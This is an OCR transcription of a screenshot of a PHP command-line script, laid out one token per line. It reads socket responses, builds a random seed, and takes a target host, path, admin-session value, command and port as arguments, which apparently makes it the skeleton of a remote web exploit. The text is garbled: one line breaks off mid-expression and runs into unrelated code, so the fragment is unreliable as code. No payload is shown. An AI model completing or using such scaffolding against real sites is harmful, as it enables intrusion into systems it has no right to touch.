
while
(
(
!
feof
(
$ock
)
)
or
(
!
eregi
(
chr
(
0x0d
)
.
chr
(
0x0a
)
.
chr
(
0x0d
)
.
chr
(
0x
{
$html
.
=
fread
(
$ock
,
1
)
;
}
}
fclose
(
$ock
)
;
}
function
make_seed
(
)
{
list
(
$usec
,
$sec
)
=
explode
(
' '
,
microtime
(
)
)
;
return
(
float
)
$sec
+
(
(
float
)
$usec
*
100000
)
;
}
$host
=
$argv
[
1
]
;
$path
=
$argv
[
2
]
;
$adsess
=
$argv
[
3
]
;
$cmd
=
""
;
$port
=
80
;